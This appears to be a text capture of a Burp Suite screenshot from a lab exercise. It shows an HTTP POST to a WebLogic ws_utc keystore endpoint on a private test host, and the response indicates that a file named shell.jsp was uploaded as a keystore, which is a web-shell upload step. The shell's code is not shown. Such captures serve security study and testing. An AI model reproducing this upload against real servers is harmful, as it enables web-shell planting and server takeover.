 Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search
# Host Meth... URL Para... ... Status code Length MIME type Extension Title ... TLS IP
288 http://192.168.56.11... POST /ws_utc/resourc... ✓ 200 437 XML 192.168.56.111
Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=
1795503032186 HTTP/1.1
2 Host: 192.168.56.111:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:160.0) Gecko/20100101 Firefox/160.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=
0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary2aa3232f62ada4d3dc54eb318d
c9e35d
8 Content-Length: 1328
9 Origin: http://192.168.56.111:7001
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://192.168.56.111:7001/ws_utc/config.do
13 Cookie: ADMINCONSOLESESSION=
Search 0 highlights
Response
Pretty Raw Hex Render \n
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions">
<keyStoreItem>
<id>
1795503032186
</id>
<name>
a
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
a
</password>
</keyStoreItem>
</options>
</section>
Search 0 highlights